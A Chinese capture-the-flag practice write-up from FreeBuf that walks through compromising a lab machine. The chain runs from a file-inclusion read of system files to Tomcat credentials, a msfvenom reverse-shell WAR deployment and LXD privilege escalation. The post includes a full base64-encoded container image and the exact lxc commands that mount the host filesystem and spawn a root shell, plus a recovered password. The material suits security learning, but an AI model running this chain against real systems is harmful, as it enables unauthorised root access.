Wings_Up

Wings_Up- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

本文由

Wings_Up 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

Wings_Up 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

练习笔记





连接vpn获取ip:



扫端口:

发现开放了22,80,8080。

先从80和8080开始。



80:



8080:



发现80端口是一个网站主页。扫一下目录:

看一下readme.txt:

没啥意思。



login?:

也没啥东西。



news.php?:

空白页。

看看功能:



news选项出现了异常:

好像是域名解析出现了问题,改一下hosts文件。

刷新页面:

页面很正常,但是参数不大对劲,可能存在漏洞。尝试改一下参数:

确实读取了目标机器中的/etc/paswd文件。





而8080端口提示了有 /etc/tomcat9/tomcat-users.xml.

这个文件。看一下:

没东西。

自己装一个tomcat9看看:

发现tomcat-users.xml对应的是两个目录。



试试用上面的漏洞读取另一个目录的文件:

发现了一组账号密码:

tomcat/$3cureP4s5w0rd123!



登陆tomcat管理页面:

显示无权限。



带着这组账户密码访问host-manager:

可以正常访问。

尝试穿一个war包试试。



根据官方文档:

可以通过这种方式部署war包。尝试一下:



先用msfvenom生成一个反弹shell的war包:



然后用上述方式将war包上传部署到目标服务器上:



开启监听,然后访问war包:

成功获得shell。



先尝试搞个tty:

成功。



看看权限:

果然是低权限。

看看用户信息:

发现有ash和root两个用户。

可能需要先提权到ash,再提权到root



看看有suid的程序或文件:

发现了这老些东西。暂时先记下来。



sudo -l看看:

用不成。



翻翻文件看看:





好像看到了一个backup文件,可能是备份,先下载下来看看再说:



解压看看:



居然要密码,爆破一下看看:

搞出来了一个密码:admin@it。

解压后就这些东西:

不值得看。



试试用这个密码切换到ash:

成了。

接下来就是进一步提权到root了。

但是在一番探索后,并没有发现任何可以提权到root的办法,不得已只好求助于百度,而他给我的答案是lxd提权。

LXD 是基于LXC容器的管理程序(hypervisor),它由开发 Ubuntu 的公司 Canonical 创建和维护。它由3个组建构成:

lxd :系统守护进程,它导出能被本地和网络访问的 RESTful API

lxc :客户端命令行,它能跨网络管理多个容器主机。

nova-compute-lxd : OpenStack Nova 插件,它使 OpenStack 如虚拟机一般,管理容器。

在一番了解后,我也开始了上手尝试:



首先给github中现有的提权包下载下来:



然后开启http服务:



在目标机器上下载这个.gz文件:



改个名,给他移到tmp去。

然后开始提权:



好嘛,一开始就寄了。

按他提示做,将lxc换成/snap/bin/lxc:

又寄了,他说我-c参数不对,没这个参数。奇了怪了。只好再去求助百度。结果解决方法没找到,倒是看到了另外一种提权方法:



ash@tabby:/var/lib/tomcat9$ cd /dev/shm



ash@tabby:/dev/shm$ echo QlpoOTFBWSZTWaxzK54ABPR/p86QAEBoA//QAA3voP/v3+AACAAEgACQAIAIQAK8KAKCGURPUPJGRp6gNAAAAGgeoA5gE0wCZDAAEwTAAADmATTAJkMAATBMAAAEiIIEp5CepmQmSNNqeoafqZTxQ00HtU9EC9/dr7/586W+tl+zW5or5/vSkzToXUxptsDiZIE17U20gexCSAp1Z9b9+MnY7TS1KUmZjspN0MQ23dsPcIFWwEtQMbTa3JGLHE0olggWQgXSgTSQoSEHl4PZ7N0+FtnTigWSAWkA+WPkw40ggZVvYfaxI3IgBhip9pfFZV5Lm4lCBExydrO+DGwFGsZbYRdsmZxwDUTdlla0y27s5Euzp+Ec4hAt+2AQL58OHZEcPFHieKvHnfyU/EEC07m9ka56FyQh/LsrzVNsIkYLvayQzNAnigX0venhCMc9XRpFEVYJ0wRpKrjabiC9ZAiXaHObAY6oBiFdpBlggUJVMLNKLRQpDoGDIwfle01yQqWxwrKE5aMWOglhlUQQUit6VogV2cD01i0xysiYbzerOUWyrpCAvE41pCFYVoRPj/B28wSZUy/TaUHYx9GkfEYg9mcAilQ+nPCBfgZ5fl3GuPmfUOB3sbFm6/bRA0nXChku7aaN+AueYzqhKOKiBPjLlAAvxBAjAmSJWD5AqhLv/fWja66s7omu/ZTHcC24QJ83NrM67KACLACNUcnJjTTHCCDUIUJtOtN+7rQL+kCm4+U9Wj19YXFhxaXVt6Ph1ALRKOV9Xb7Sm68oF7nhyvegWjELKFH3XiWstVNGgTQTWoCjDnpXh9+/JXxIg4i8mvNobXGIXbmrGeOvXE8pou6wdqSD/F3JFOFCQrHMrng= | base64 -d > bob.tar.bz2

依次输入。 中途的询问全部按回车。

lxd init



lxc image import bob.tar.bz2 --alias bobImage

lxc init bobImage bobVM -c security.privileged=true

lxc config device add bobVM realRoot disk source=/ path=r

lxc start bobVM

lxc exec bobVM -- /bin/sh

尝试一下:



果真提权成功。查找flag:

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)